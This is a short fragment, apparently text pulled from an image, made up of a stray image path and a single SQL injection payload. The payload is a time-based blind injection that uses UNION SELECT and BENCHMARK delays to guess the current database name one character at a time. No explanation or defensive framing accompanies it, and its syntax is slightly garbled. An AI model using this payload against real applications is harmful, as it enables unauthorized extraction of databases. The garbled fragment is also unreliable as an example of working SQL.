 1170 union select if(substring(current, 1,1))=CHAR(119), BENCHMARK(5000000, ENCODE('msg', 'by 5
seconds')),null) from (select Database() as current) as tb1;